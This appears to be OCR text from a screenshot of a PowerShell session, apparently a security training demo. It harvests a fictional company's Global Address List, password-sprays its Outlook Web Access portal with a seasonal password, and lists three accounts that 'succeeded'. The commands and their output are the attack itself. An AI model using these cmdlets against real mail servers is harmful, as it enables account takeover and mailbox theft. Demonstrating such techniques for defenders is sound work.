 Command Prompt - powershell.exe  -exec bypass
https://nano-e
[*] Now utilizing FindPeople to retrieve Global Address List
[*] Now cleaning up the list...
AlbertT@nanobotsinc.com
AndresG@nanobotsinc.com
BamaS@nanobotsinc.com
BatM@nanobotsinc.com
CaptainV@nanobotsinc.com
CarlT@nanobotsinc.com
DaenerysT@nanobotsinc.com
DarthV@nanobotsinc.com
HanS@nanobotsinc.com
ITAdmin@nanobotsinc.com
Jimmy.Horton@antisiphonsecurity.com
JohnS@nanobotsinc.com
JonS@nanobotsinc.com
JoshS@antisiphonsecurity.com
MichaelJ@nanobotsinc.com
ObiwanK@nanobotsinc.com
RobertB@nanobotsinc.com
Sarah.Hall@antisiphonsecurity.com
TheO@nanobotsinc.com
TrinI@nanobotsinc.com
TyrionL@nanobotsinc.com
VladI@nanobotsinc.com
[*] A total of 22 email addresses were retrieved
PS C:\temp> Invoke-PasswordSprayOWA -UserList .\nanobots-list.txt -Password Summer2016 -ExchHostname mail.nanobotsinc.co
m
[*] Now spraying the OWA portal at https://mail.nanobotsinc.com/owa/
[*] SUCCESS! User:VladI@nanobotsinc.com Password:Summer2016
[*] SUCCESS! User:BamaS@nanobotsinc.com Password:Summer2016
[*] SUCCESS! User:MichaelJ@nanobotsinc.com Password:Summer2016
[*] A total of 3 credentials were obtained.
PS C:\temp> Invoke-SelfSearch -Mailbox vladi@nanobotsinc.com -ExchHostname mail.nanobotsinc.com -Remote
Th
• M
• Lo
• Re
Fix conn
Ne
7 items 1 item selected
Ask me anything
12:48 PM
11/29/2016
1